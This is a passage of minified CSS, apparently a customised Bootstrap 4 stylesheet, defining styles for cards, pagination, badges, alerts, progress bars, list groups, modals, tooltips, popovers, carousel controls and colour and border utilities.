.card-footer,.card-group>.card:not(:first-child) .card-img-bottom{border-bottom-left-radius:0}}.card-columns .card{margin-bottom:.75rem}@media (min-width:768px){.card-columns{-webkit-column-count:3;-moz-column-count:3;column-count:3;-webkit-column-gap:1.25rem;-moz-column-gap:1.25rem;column-gap:1.25rem;orphans:1;widows:1}.card-columns .card{display:inline-block;width:100%}}.accordion>.card{overflow:hidden}.accordion>.card:not(:first-of-type) .card-header:first-child{border-radius:0}.accordion>.card:not(:first-of-type):not(:last-of-type){border-bottom:0;border-radius:0}.accordion>.card:first-of-type{border-bottom:0;border-bottom-left-radius:0;border-bottom-right-radius:0}.accordion>.card:last-of-type{border-top-left-radius:0;border-top-right-radius:0}.accordion>.card .card-header{margin-bottom:-1px}.breadcrumb{background-color:transparent;border-radius:.1875rem;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;list-style:none;margin-bottom:1rem;padding:.75rem 1rem}.breadcrumb-item+.breadcrumb-item{padding-left:.5rem}.breadcrumb-item+.breadcrumb-item:before{color:#6c757d;content:"/";display:inline-block;padding-right:.5rem}.breadcrumb-item+.breadcrumb-item:hover:before{text-decoration:underline;text-decoration:none}.breadcrumb-item.active{color:#6c757d}.pagination{border-radius:.1875rem;display:-ms-flexbox;display:flex;list-style:none;padding-left:0}.page-link{background-color:#fff;border:1px solid #dee2e6;color:#00a1e0;display:block;line-height:1.25;margin-left:-1px;padding:.5rem .75rem;position:relative}.page-link:hover{background-color:#e9ecef;border-color:#dee2e6;color:#006a94;text-decoration:none;z-index:2}.page-link:focus{-webkit-box-shadow:0 0 0 .2rem rgba(0,161,224,.25);box-shadow:0 0 0 .2rem rgba(0,161,224,.25);outline:0;z-index:2}.page-item:first-child .page-link{border-bottom-left-radius:.1875rem;border-top-left-radius:.1875rem;margin-left:0}.page-item:last-child .page-link{border-bottom-right-radius:.1875rem;border-top-right-radius:.1875rem}.page-item.active .page-link{background-color:#00a1e0;border-color:#00a1e0;color:#fff;z-index:1}.page-item.disabled .page-link{background-color:#fff;border-color:#dee2e6;color:#6c757d;cursor:auto;pointer-events:none}.pagination-lg .page-link{font-size:1.25rem;line-height:1.5;padding:.75rem 1.5rem}.pagination-lg .page-item:first-child .page-link{border-bottom-left-radius:.1875rem;border-top-left-radius:.1875rem}.pagination-lg .page-item:last-child .page-link{border-bottom-right-radius:.1875rem;border-top-right-radius:.1875rem}.pagination-sm .page-link{font-size:.875rem;line-height:1.5;padding:.25rem .5rem}.pagination-sm .page-item:first-child .page-link{border-bottom-left-radius:.1875rem;border-top-left-radius:.1875rem}.pagination-sm .page-item:last-child .page-link{border-bottom-right-radius:.1875rem;border-top-right-radius:.1875rem}.badge{border-radius:.1875rem;display:inline-block;font-size:75%;font-weight:700;line-height:1;padding:.25em .4em;text-align:center;-webkit-transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;vertical-align:baseline;white-space:nowrap}@media (prefers-reduced-motion:reduce){.badge{-webkit-transition:none;transition:none}}a.badge:focus,a.badge:hover{text-decoration:none}.badge:empty{display:none}.btn .badge{position:relative;top:-1px}.badge-pill{border-radius:10rem;padding-left:.6em;padding-right:.6em}.badge-primary{background-color:#00a1e0;color:#fff}a.badge-primary:focus,a.badge-primary:hover{background-color:#007cad;color:#fff}a.badge-primary.focus,a.badge-primary:focus{-webkit-box-shadow:0 0 0 .2rem rgba(0,161,224,.5);box-shadow:0 0 0 .2rem rgba(0,161,224,.5);outline:0}.badge-secondary{background-color:#6c757d;color:#fff}a.badge-secondary:focus,a.badge-secondary:hover{background-color:#545b62;color:#fff}a.badge-secondary.focus,a.badge-secondary:focus{-webkit-box-shadow:0 0 0 .2rem hsla(208,7%,46%,.5);box-shadow:0 0 0 .2rem hsla(208,7%,46%,.5);outline:0}.badge-success{background-color:#419500;color:#fff}a.badge-success:focus,a.badge-success:hover{background-color:#2b6200;color:#fff}a.badge-success.focus,a.badge-success:focus{-webkit-box-shadow:0 0 0 .2rem rgba(65,149,0,.5);box-shadow:0 0 0 .2rem rgba(65,149,0,.5);outline:0}.badge-info{background-color:#17a2b8;color:#fff}a.badge-info:focus,a.badge-info:hover{background-color:#117a8b;color:#fff}a.badge-info.focus,a.badge-info:focus{-webkit-box-shadow:0 0 0 .2rem rgba(23,162,184,.5);box-shadow:0 0 0 .2rem rgba(23,162,184,.5);outline:0}.badge-warning{background-color:#ffc107;color:#212529}a.badge-warning:focus,a.badge-warning:hover{background-color:#d39e00;color:#212529}a.badge-warning.focus,a.badge-warning:focus{-webkit-box-shadow:0 0 0 .2rem rgba(255,193,7,.5);box-shadow:0 0 0 .2rem rgba(255,193,7,.5);outline:0}.badge-danger{background-color:#e60000;color:#fff}a.badge-danger:focus,a.badge-danger:hover{background-color:#b30000;color:#fff}a.badge-danger.focus,a.badge-danger:focus{-webkit-box-shadow:0 0 0 .2rem rgba(230,0,0,.5);box-shadow:0 0 0 .2rem rgba(230,0,0,.5);outline:0}.badge-light{background-color:#f8f9fa;color:#212529}a.badge-light:focus,a.badge-light:hover{background-color:#dae0e5;color:#212529}a.badge-light.focus,a.badge-light:focus{-webkit-box-shadow:0 0 0 .2rem rgba(248,249,250,.5);box-shadow:0 0 0 .2rem rgba(248,249,250,.5);outline:0}.badge-dark{background-color:#343a40;color:#fff}a.badge-dark:focus,a.badge-dark:hover{background-color:#1d2124;color:#fff}a.badge-dark.focus,a.badge-dark:focus{-webkit-box-shadow:0 0 0 .2rem rgba(52,58,64,.5);box-shadow:0 0 0 .2rem rgba(52,58,64,.5);outline:0}.jumbotron{background-color:#e9ecef;border-radius:.1875rem;margin-bottom:2rem;padding:2rem 1rem}@media (min-width:768px){.jumbotron{padding:4rem 2rem}}.jumbotron-fluid{border-radius:0;padding-left:0;padding-right:0}.alert{border:1px solid transparent;border-radius:.1875rem;margin-bottom:1rem;padding:.75rem 1.25rem;position:relative}.alert-heading{color:inherit}.alert-link{font-weight:700}.alert-dismissible{padding-right:4rem}.alert-dismissible .close{color:inherit;padding:.75rem 1.25rem;position:absolute;right:0;top:0}.alert-primary{background-color:#ccecf9;border-color:#b8e5f6;color:#005474}.alert-primary hr{border-top-color:#a1ddf3}.alert-primary .alert-link{color:#002f41}.alert-secondary{background-color:#e2e3e5;border-color:#d6d8db;color:#383d41}.alert-secondary hr{border-top-color:#c8cbcf}.alert-secondary .alert-link{color:#202326}.alert-success{background-color:#d9eacc;border-color:#cae1b8;color:#224d00}.alert-success hr{border-top-color:#bdd9a6}.alert-success .alert-link{color:#0b1a00}.alert-info{background-color:#d1ecf1;border-color:#bee5eb;color:#0c5460}.alert-info hr{border-top-color:#abdde5}.alert-info .alert-link{color:#062c33}.alert-warning{background-color:#fff3cd;border-color:#ffeeba;color:#856404}.alert-warning hr{border-top-color:#ffe8a1}.alert-warning .alert-link{color:#533f03}.alert-danger{background-color:#facccc;border-color:#f8b8b8;color:#780000}.alert-danger hr{border-top-color:#f6a1a1}.alert-danger .alert-link{color:#450000}.alert-light{background-color:#fefefe;border-color:#fdfdfe;color:#818182}.alert-light hr{border-top-color:#ececf6}.alert-light .alert-link{color:#686868}.alert-dark{background-color:#d6d8d9;border-color:#c6c8ca;color:#1b1e21}.alert-dark hr{border-top-color:#b9bbbe}.alert-dark .alert-link{color:#040505}@-webkit-keyframes progress-bar-stripes{0%{background-position:1rem 0}to{background-position:0 0}}@keyframes progress-bar-stripes{0%{background-position:1rem 0}to{background-position:0 0}}.progress{background-color:#e9ecef;border-radius:.1875rem;font-size:.75rem;height:1rem;overflow:hidden}.progress,.progress-bar{display:-ms-flexbox;display:flex}.progress-bar{-ms-flex-direction:column;flex-direction:column;-ms-flex-pack:center;background-color:#00a1e0;color:#fff;justify-content:center;text-align:center;-webkit-transition:width .6s ease;transition:width .6s ease;white-space:nowrap}@media (prefers-reduced-motion:reduce){.progress-bar{-webkit-transition:none;transition:none}}.progress-bar-striped{background-image:-webkit-linear-gradient(45deg,hsla(0,0%,100%,.15) 25%,transparent 0,transparent 50%,hsla(0,0%,100%,.15) 0,hsla(0,0%,100%,.15) 75%,transparent 0,transparent);background-image:linear-gradient(45deg,hsla(0,0%,100%,.15) 25%,transparent 0,transparent 50%,hsla(0,0%,100%,.15) 0,hsla(0,0%,100%,.15) 75%,transparent 0,transparent);-webkit-background-size:1rem 1rem;background-size:1rem 1rem}.progress-bar-animated{-webkit-animation:progress-bar-stripes 1s linear infinite;animation:progress-bar-stripes 1s linear infinite}@media (prefers-reduced-motion:reduce){.progress-bar-animated{-webkit-animation:none;animation:none}}.media{display:-ms-flexbox;display:flex;-ms-flex-align:start;align-items:flex-start}.media-body{-ms-flex:1;flex:1}.list-group{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;margin-bottom:0;padding-left:0}.list-group-item-action{color:#495057;text-align:inherit;width:100%}.list-group-item-action:focus,.list-group-item-action:hover{background-color:#f8f9fa;color:#495057;text-decoration:none;z-index:1}.list-group-item-action:active{background-color:#e9ecef;color:#212529}.list-group-item{background-color:#fff;border:1px solid rgba(0,0,0,.125);display:block;margin-bottom:-1px;padding:.75rem 1.25rem;position:relative}.list-group-item:first-child{border-top-left-radius:.1875rem;border-top-right-radius:.1875rem}.list-group-item:last-child{border-bottom-left-radius:.1875rem;border-bottom-right-radius:.1875rem;margin-bottom:0}.list-group-item.disabled,.list-group-item:disabled{background-color:#fff;color:#6c757d;pointer-events:none}.list-group-item.active{background-color:#00a1e0;border-color:#00a1e0;color:#fff;z-index:2}.list-group-horizontal{-ms-flex-direction:row;flex-direction:row}.list-group-horizontal .list-group-item{margin-bottom:0;margin-right:-1px}.list-group-horizontal .list-group-item:first-child{border-bottom-left-radius:.1875rem;border-top-left-radius:.1875rem;border-top-right-radius:0}.list-group-horizontal .list-group-item:last-child{border-bottom-left-radius:0;border-bottom-right-radius:.1875rem;border-top-right-radius:.1875rem;margin-right:0}@media (min-width:375px){.list-group-horizontal-xs{-ms-flex-direction:row;flex-direction:row}.list-group-horizontal-xs .list-group-item{margin-bottom:0;margin-right:-1px}.list-group-horizontal-xs .list-group-item:first-child{border-bottom-left-radius:.1875rem;border-top-left-radius:.1875rem;border-top-right-radius:0}.list-group-horizontal-xs .list-group-item:last-child{border-bottom-left-radius:0;border-bottom-right-radius:.1875rem;border-top-right-radius:.1875rem;margin-right:0}}@media (min-width:768px){.list-group-horizontal-sm{-ms-flex-direction:row;flex-direction:row}.list-group-horizontal-sm .list-group-item{margin-bottom:0;margin-right:-1px}.list-group-horizontal-sm .list-group-item:first-child{border-bottom-left-radius:.1875rem;border-top-left-radius:.1875rem;border-top-right-radius:0}.list-group-horizontal-sm .list-group-item:last-child{border-bottom-left-radius:0;border-bottom-right-radius:.1875rem;border-top-right-radius:.1875rem;margin-right:0}}@media (min-width:1024px){.list-group-horizontal-md{-ms-flex-direction:row;flex-direction:row}.list-group-horizontal-md .list-group-item{margin-bottom:0;margin-right:-1px}.list-group-horizontal-md .list-group-item:first-child{border-bottom-left-radius:.1875rem;border-top-left-radius:.1875rem;border-top-right-radius:0}.list-group-horizontal-md .list-group-item:last-child{border-bottom-left-radius:0;border-bottom-right-radius:.1875rem;border-top-right-radius:.1875rem;margin-right:0}}@media (min-width:1200px){.list-group-horizontal-lg{-ms-flex-direction:row;flex-direction:row}.list-group-horizontal-lg .list-group-item{margin-bottom:0;margin-right:-1px}.list-group-horizontal-lg .list-group-item:first-child{border-bottom-left-radius:.1875rem;border-top-left-radius:.1875rem;border-top-right-radius:0}.list-group-horizontal-lg .list-group-item:last-child{border-bottom-left-radius:0;border-bottom-right-radius:.1875rem;border-top-right-radius:.1875rem;margin-right:0}}@media (min-width:1440px){.list-group-horizontal-xl{-ms-flex-direction:row;flex-direction:row}.list-group-horizontal-xl .list-group-item{margin-bottom:0;margin-right:-1px}.list-group-horizontal-xl .list-group-item:first-child{border-bottom-left-radius:.1875rem;border-top-left-radius:.1875rem;border-top-right-radius:0}.list-group-horizontal-xl .list-group-item:last-child{border-bottom-left-radius:0;border-bottom-right-radius:.1875rem;border-top-right-radius:.1875rem;margin-right:0}}.list-group-flush .list-group-item{border-left:0;border-radius:0;border-right:0}.list-group-flush .list-group-item:last-child{margin-bottom:-1px}.list-group-flush:first-child .list-group-item:first-child{border-top:0}.list-group-flush:last-child .list-group-item:last-child{border-bottom:0;margin-bottom:0}.list-group-item-primary{background-color:#b8e5f6;color:#005474}.list-group-item-primary.list-group-item-action:focus,.list-group-item-primary.list-group-item-action:hover{background-color:#a1ddf3;color:#005474}.list-group-item-primary.list-group-item-action.active{background-color:#005474;border-color:#005474;color:#fff}.list-group-item-secondary{background-color:#d6d8db;color:#383d41}.list-group-item-secondary.list-group-item-action:focus,.list-group-item-secondary.list-group-item-action:hover{background-color:#c8cbcf;color:#383d41}.list-group-item-secondary.list-group-item-action.active{background-color:#383d41;border-color:#383d41;color:#fff}.list-group-item-success{background-color:#cae1b8;color:#224d00}.list-group-item-success.list-group-item-action:focus,.list-group-item-success.list-group-item-action:hover{background-color:#bdd9a6;color:#224d00}.list-group-item-success.list-group-item-action.active{background-color:#224d00;border-color:#224d00;color:#fff}.list-group-item-info{background-color:#bee5eb;color:#0c5460}.list-group-item-info.list-group-item-action:focus,.list-group-item-info.list-group-item-action:hover{background-color:#abdde5;color:#0c5460}.list-group-item-info.list-group-item-action.active{background-color:#0c5460;border-color:#0c5460;color:#fff}.list-group-item-warning{background-color:#ffeeba;color:#856404}.list-group-item-warning.list-group-item-action:focus,.list-group-item-warning.list-group-item-action:hover{background-color:#ffe8a1;color:#856404}.list-group-item-warning.list-group-item-action.active{background-color:#856404;border-color:#856404;color:#fff}.list-group-item-danger{background-color:#f8b8b8;color:#780000}.list-group-item-danger.list-group-item-action:focus,.list-group-item-danger.list-group-item-action:hover{background-color:#f6a1a1;color:#780000}.list-group-item-danger.list-group-item-action.active{background-color:#780000;border-color:#780000;color:#fff}.list-group-item-light{background-color:#fdfdfe;color:#818182}.list-group-item-light.list-group-item-action:focus,.list-group-item-light.list-group-item-action:hover{background-color:#ececf6;color:#818182}.list-group-item-light.list-group-item-action.active{background-color:#818182;border-color:#818182;color:#fff}.list-group-item-dark{background-color:#c6c8ca;color:#1b1e21}.list-group-item-dark.list-group-item-action:focus,.list-group-item-dark.list-group-item-action:hover{background-color:#b9bbbe;color:#1b1e21}.list-group-item-dark.list-group-item-action.active{background-color:#1b1e21;border-color:#1b1e21;color:#fff}.close{color:#000;float:right;font-size:1.5rem;font-weight:700;line-height:1;opacity:.5;text-shadow:0 1px 0 #fff}@media (max-width:1200px){.close{font-size:calc(1.275rem + .3vw)}}.close:hover{color:#000;text-decoration:none}.close:not(:disabled):not(.disabled):focus,.close:not(:disabled):not(.disabled):hover{opacity:.75}button.close{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:transparent;border:0;padding:0}a.close.disabled{pointer-events:none}.modal-open{overflow:hidden}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal{display:none;height:100%;left:0;outline:0;overflow:hidden;position:fixed;top:0;width:100%;z-index:1050}.modal-dialog{margin:.5rem;pointer-events:none;position:relative;width:auto}.modal.fade .modal-dialog{-webkit-transform:translateY(-50px);-ms-transform:translateY(-50px);transform:translateY(-50px);-webkit-transition:-webkit-transform .3s ease-out;transition:-webkit-transform .3s ease-out;transition:transform .3s ease-out;transition:transform .3s ease-out,-webkit-transform .3s ease-out}@media (prefers-reduced-motion:reduce){.modal.fade .modal-dialog{-webkit-transition:none;transition:none}}.modal.show .modal-dialog{-webkit-transform:none;-ms-transform:none;transform:none}.modal-dialog-scrollable{display:-ms-flexbox;display:flex;max-height:calc(100% - 1rem)}.modal-dialog-scrollable .modal-content{max-height:calc(100vh - 1rem);overflow:hidden}.modal-dialog-scrollable .modal-footer,.modal-dialog-scrollable .modal-header{-ms-flex-negative:0;flex-shrink:0}.modal-dialog-scrollable .modal-body{overflow-y:auto}.modal-dialog-centered{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;min-height:calc(100% - 1rem)}.modal-dialog-centered:before{content:"";display:block;height:calc(100vh - 1rem)}.modal-dialog-centered.modal-dialog-scrollable{-ms-flex-direction:column;flex-direction:column;-ms-flex-pack:center;height:100%;justify-content:center}.modal-dialog-centered.modal-dialog-scrollable .modal-content{max-height:none}.modal-dialog-centered.modal-dialog-scrollable:before{content:none}.modal-content{background-clip:padding-box;background-color:#fff;border:1px solid rgba(0,0,0,.2);border-radius:.1875rem;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;outline:0;pointer-events:auto;position:relative;width:100%}.modal-backdrop{background-color:#000;height:100vh;left:0;position:fixed;top:0;width:100vw;z-index:1040}.modal-backdrop.fade{opacity:0}.modal-backdrop.show{opacity:.5}.modal-header{display:-ms-flexbox;display:flex;-ms-flex-align:start;align-items:flex-start;-ms-flex-pack:justify;border-bottom:1px solid #dee2e6;border-top-left-radius:.1875rem;border-top-right-radius:.1875rem;justify-content:space-between;padding:1rem}.modal-header .close{margin:-1rem -1rem -1rem auto;padding:1rem}.modal-title{line-height:1.5;margin-bottom:0}.modal-body{-ms-flex:1 1 auto;flex:1 1 auto;padding:1rem;position:relative}.modal-footer{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:end;border-bottom-left-radius:.1875rem;border-bottom-right-radius:.1875rem;border-top:1px solid #dee2e6;justify-content:flex-end;padding:1rem}.modal-footer>:not(:first-child){margin-left:.25rem}.modal-footer>:not(:last-child){margin-right:.25rem}.modal-scrollbar-measure{height:50px;overflow:scroll;position:absolute;top:-9999px;width:50px}@media (min-width:768px){.modal-dialog{margin:1.75rem auto;max-width:500px}.modal-dialog-scrollable{max-height:calc(100% - 3.5rem)}.modal-dialog-scrollable .modal-content{max-height:calc(100vh - 3.5rem)}.modal-dialog-centered{min-height:calc(100% - 3.5rem)}.modal-dialog-centered:before{height:calc(100vh - 3.5rem)}.modal-sm{max-width:300px}}@media (min-width:1200px){.modal-lg,.modal-xl{max-width:800px}}@media (min-width:1440px){.modal-xl{max-width:1140px}}.tooltip{display:block;font-family:DM Sans,system-ui,Arial,sans-serif;font-size:.875rem;font-style:normal;font-weight:400;letter-spacing:normal;line-break:auto;line-height:1.5;margin:0;position:absolute;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;white-space:normal;word-break:normal;word-spacing:normal;z-index:1070;word-wrap:break-word;opacity:0}.tooltip.show{opacity:.9}.tooltip .arrow{display:block;height:.4rem;position:absolute;width:.8rem}.tooltip .arrow:before{border-color:transparent;border-style:solid;content:"";position:absolute}.bs-tooltip-auto[x-placement^=top],.bs-tooltip-top{padding:.4rem 0}.bs-tooltip-auto[x-placement^=top] .arrow,.bs-tooltip-top .arrow{bottom:0}.bs-tooltip-auto[x-placement^=top] .arrow:before,.bs-tooltip-top .arrow:before{border-top-color:#000;border-width:.4rem .4rem 0;top:0}.bs-tooltip-auto[x-placement^=right],.bs-tooltip-right{padding:0 .4rem}.bs-tooltip-auto[x-placement^=right] .arrow,.bs-tooltip-right .arrow{height:.8rem;left:0;width:.4rem}.bs-tooltip-auto[x-placement^=right] .arrow:before,.bs-tooltip-right .arrow:before{border-right-color:#000;border-width:.4rem .4rem .4rem 0;right:0}.bs-tooltip-auto[x-placement^=bottom],.bs-tooltip-bottom{padding:.4rem 0}.bs-tooltip-auto[x-placement^=bottom] .arrow,.bs-tooltip-bottom .arrow{top:0}.bs-tooltip-auto[x-placement^=bottom] .arrow:before,.bs-tooltip-bottom .arrow:before{border-bottom-color:#000;border-width:0 .4rem .4rem;bottom:0}.bs-tooltip-auto[x-placement^=left],.bs-tooltip-left{padding:0 .4rem}.bs-tooltip-auto[x-placement^=left] .arrow,.bs-tooltip-left .arrow{height:.8rem;right:0;width:.4rem}.bs-tooltip-auto[x-placement^=left] .arrow:before,.bs-tooltip-left .arrow:before{border-left-color:#000;border-width:.4rem 0 .4rem .4rem;left:0}.tooltip-inner{background-color:#000;border-radius:.1875rem;color:#fff;max-width:200px;padding:.25rem .5rem;text-align:center}.popover{font-family:DM Sans,system-ui,Arial,sans-serif;font-size:.875rem;font-style:normal;font-weight:400;left:0;letter-spacing:normal;line-break:auto;line-height:1.5;max-width:276px;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;top:0;white-space:normal;word-break:normal;word-spacing:normal;z-index:1060;word-wrap:break-word;background-clip:padding-box;background-color:#fff;border:1px solid rgba(0,0,0,.2);border-radius:.1875rem}.popover,.popover .arrow{display:block;position:absolute}.popover .arrow{height:.5rem;margin:0 .1875rem;width:1rem}.popover .arrow:after,.popover .arrow:before{border-color:transparent;border-style:solid;content:"";display:block;position:absolute}.bs-popover-auto[x-placement^=top],.bs-popover-top{margin-bottom:.5rem}.bs-popover-auto[x-placement^=top]>.arrow,.bs-popover-top>.arrow{bottom:calc(-.5rem + -1px)}.bs-popover-auto[x-placement^=top]>.arrow:before,.bs-popover-top>.arrow:before{border-top-color:rgba(0,0,0,.25);border-width:.5rem .5rem 0;bottom:0}.bs-popover-auto[x-placement^=top]>.arrow:after,.bs-popover-top>.arrow:after{border-top-color:#fff;border-width:.5rem .5rem 0;bottom:1px}.bs-popover-auto[x-placement^=right],.bs-popover-right{margin-left:.5rem}.bs-popover-auto[x-placement^=right]>.arrow,.bs-popover-right>.arrow{height:1rem;left:calc(-.5rem + -1px);margin:.1875rem 0;width:.5rem}.bs-popover-auto[x-placement^=right]>.arrow:before,.bs-popover-right>.arrow:before{border-right-color:rgba(0,0,0,.25);border-width:.5rem .5rem .5rem 0;left:0}.bs-popover-auto[x-placement^=right]>.arrow:after,.bs-popover-right>.arrow:after{border-right-color:#fff;border-width:.5rem .5rem .5rem 0;left:1px}.bs-popover-auto[x-placement^=bottom],.bs-popover-bottom{margin-top:.5rem}.bs-popover-auto[x-placement^=bottom]>.arrow,.bs-popover-bottom>.arrow{top:calc(-.5rem + -1px)}.bs-popover-auto[x-placement^=bottom]>.arrow:before,.bs-popover-bottom>.arrow:before{border-bottom-color:rgba(0,0,0,.25);border-width:0 .5rem .5rem;top:0}.bs-popover-auto[x-placement^=bottom]>.arrow:after,.bs-popover-bottom>.arrow:after{border-bottom-color:#fff;border-width:0 .5rem .5rem;top:1px}.bs-popover-auto[x-placement^=bottom] .popover-header:before,.bs-popover-bottom .popover-header:before{border-bottom:1px solid #f7f7f7;content:"";display:block;left:50%;margin-left:-.5rem;position:absolute;top:0;width:1rem}.bs-popover-auto[x-placement^=left],.bs-popover-left{margin-right:.5rem}.bs-popover-auto[x-placement^=left]>.arrow,.bs-popover-left>.arrow{height:1rem;margin:.1875rem 0;right:calc(-.5rem + -1px);width:.5rem}.bs-popover-auto[x-placement^=left]>.arrow:before,.bs-popover-left>.arrow:before{border-left-color:rgba(0,0,0,.25);border-width:.5rem 0 .5rem .5rem;right:0}.bs-popover-auto[x-placement^=left]>.arrow:after,.bs-popover-left>.arrow:after{border-left-color:#fff;border-width:.5rem 0 .5rem .5rem;right:1px}.popover-header{background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-top-left-radius:calc(.1875rem - 1px);border-top-right-radius:calc(.1875rem - 1px);font-size:1rem;margin-bottom:0;padding:.5rem .75rem}.popover-header:empty{display:none}.popover-body{color:#212529;padding:.5rem .75rem}.carousel{position:relative}.carousel.pointer-event{-ms-touch-action:pan-y;touch-action:pan-y}.carousel-inner{overflow:hidden;position:relative;width:100%}.carousel-inner:after{clear:both;content:"";display:block}.carousel-item{-webkit-backface-visibility:hidden;backface-visibility:hidden;display:none;float:left;margin-right:-100%;position:relative;-webkit-transition:-webkit-transform .6s ease-in-out;transition:-webkit-transform .6s ease-in-out;transition:transform .6s ease-in-out;transition:transform .6s ease-in-out,-webkit-transform .6s ease-in-out;width:100%}@media (prefers-reduced-motion:reduce){.carousel-item{-webkit-transition:none;transition:none}}.carousel-item-next,.carousel-item-prev,.carousel-item.active{display:block}.active.carousel-item-right,.carousel-item-next:not(.carousel-item-left){-webkit-transform:translateX(100%);-ms-transform:translateX(100%);transform:translateX(100%)}.active.carousel-item-left,.carousel-item-prev:not(.carousel-item-right){-webkit-transform:translateX(-100%);-ms-transform:translateX(-100%);transform:translateX(-100%)}.carousel-fade .carousel-item{opacity:0;-webkit-transform:none;-ms-transform:none;transform:none;-webkit-transition-property:opacity;transition-property:opacity}.carousel-fade .carousel-item-next.carousel-item-left,.carousel-fade .carousel-item-prev.carousel-item-right,.carousel-fade .carousel-item.active{opacity:1;z-index:1}.carousel-fade .active.carousel-item-left,.carousel-fade .active.carousel-item-right{opacity:0;-webkit-transition:opacity 0s .6s;transition:opacity 0s .6s;z-index:0}@media (prefers-reduced-motion:reduce){.carousel-fade .active.carousel-item-left,.carousel-fade .active.carousel-item-right{-webkit-transition:none;transition:none}}.carousel-control-next,.carousel-control-prev{bottom:0;display:-ms-flexbox;display:flex;position:absolute;top:0;z-index:1;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;color:#fff;justify-content:center;opacity:.5;text-align:center;-webkit-transition:opacity .15s ease;transition:opacity .15s ease;width:15%}@media (prefers-reduced-motion:reduce){.carousel-control-next,.carousel-control-prev{-webkit-transition:none;transition:none}}.carousel-control-next:focus,.carousel-control-next:hover,.carousel-control-prev:focus,.carousel-control-prev:hover{color:#fff;opacity:.9;outline:0;text-decoration:none}.carousel-control-prev{left:0}.carousel-control-next{right:0}.carousel-control-next-icon,.carousel-control-prev-icon{background:no-repeat 50%/100% 100%;display:inline-block;height:20px;width:20px}.carousel-control-prev-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' viewBox='0 0 8 8'%3E%3Cpath d='m5.25 0-4 4 4 4 1.5-1.5L4.25 4l2.5-2.5z'/%3E%3C/svg%3E")}.carousel-control-next-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' viewBox='0 0 8 8'%3E%3Cpath d='m2.75 0-1.5 1.5L3.75 4l-2.5 2.5L2.75 8l4-4z'/%3E%3C/svg%3E")}.carousel-indicators{bottom:0;display:-ms-flexbox;display:flex;left:0;position:absolute;right:0;z-index:15;-ms-flex-pack:center;justify-content:center;list-style:none;margin-left:15%;margin-right:15%;padding-left:0}.carousel-indicators li{background-clip:padding-box;background-color:#fff;border-bottom:10px solid transparent;border-top:10px solid transparent;-webkit-box-sizing:content-box;box-sizing:content-box;cursor:pointer;-ms-flex:0 1 auto;flex:0 1 auto;height:3px;margin-left:3px;margin-right:3px;opacity:.5;text-indent:-999px;-webkit-transition:opacity .6s ease;transition:opacity .6s ease;width:30px}@media (prefers-reduced-motion:reduce){.carousel-indicators li{-webkit-transition:none;transition:none}}.carousel-indicators .active{opacity:1}.carousel-caption{bottom:20px;color:#fff;left:15%;padding-bottom:20px;padding-top:20px;position:absolute;right:15%;text-align:center;z-index:10}.align-baseline{vertical-align:baseline!important}.align-top{vertical-align:top!important}.align-middle{vertical-align:middle!important}.align-bottom{vertical-align:bottom!important}.align-text-bottom{vertical-align:text-bottom!important}.align-text-top{vertical-align:text-top!important}.bg-primary{background-color:#00a1e0!important}a.bg-primary:focus,a.bg-primary:hover,button.bg-primary:focus,button.bg-primary:hover{background-color:#007cad!important}.bg-secondary{background-color:#6c757d!important}a.bg-secondary:focus,a.bg-secondary:hover,button.bg-secondary:focus,button.bg-secondary:hover{background-color:#545b62!important}.bg-success{background-color:#419500!important}a.bg-success:focus,a.bg-success:hover,button.bg-success:focus,button.bg-success:hover{background-color:#2b6200!important}.bg-info{background-color:#17a2b8!important}a.bg-info:focus,a.bg-info:hover,button.bg-info:focus,button.bg-info:hover{background-color:#117a8b!important}.bg-warning{background-color:#ffc107!important}a.bg-warning:focus,a.bg-warning:hover,button.bg-warning:focus,button.bg-warning:hover{background-color:#d39e00!important}.bg-danger{background-color:#e60000!important}a.bg-danger:focus,a.bg-danger:hover,button.bg-danger:focus,button.bg-danger:hover{background-color:#b30000!important}.bg-light{background-color:#f8f9fa!important}a.bg-light:focus,a.bg-light:hover,button.bg-light:focus,button.bg-light:hover{background-color:#dae0e5!important}.bg-dark{background-color:#343a40!important}a.bg-dark:focus,a.bg-dark:hover,button.bg-dark:focus,button.bg-dark:hover{background-color:#1d2124!important}.bg-white{background-color:#fff!important}.bg-transparent{background-color:transparent!important}.border{border:1px solid #dee2e6!important}.border-top{border-top:1px solid #dee2e6!important}.border-right{border-right:1px solid #dee2e6!important}.border-bottom{border-bottom:1px solid #dee2e6!important}.border-left{border-left:1px solid 